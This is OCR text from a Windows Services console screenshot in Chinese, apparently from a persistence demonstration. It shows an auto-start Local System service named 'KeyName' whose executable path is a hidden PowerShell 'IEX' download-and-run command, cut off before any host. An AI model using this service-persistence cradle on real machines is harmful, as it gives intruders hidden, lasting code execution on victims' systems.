 服务
文件(F) 操作(A) 查看(V) 帮助(H)
服务(本地)
服务(本地
KeyName
启动此服务
描述:
Just For Test
KeyName 的属性(本地计算机)
常规 登录 恢复 依存关系
服务名称: KeyName
显示名称: KeyName
描述: Just For Test
可执行文件的路径:
cmd /c start powershell.exe -nop -w hidden -c "IEX ((new-obj
启动类型(E): 自动
帮助我配置服务启动选项。
服务状态: 已停止
启动(S) 停止(T) 暂停(P) 恢复(R)
当从此处启动服务时，您可指定所适用的启动参数。
登录为
本地系统
网络服务
本地服务
本地系统
本地系统
本地服务
本地系统
本地系统
本地系统
网络服务
本地服务
本地服务
本地服务
本地系统
网络服务
本地系统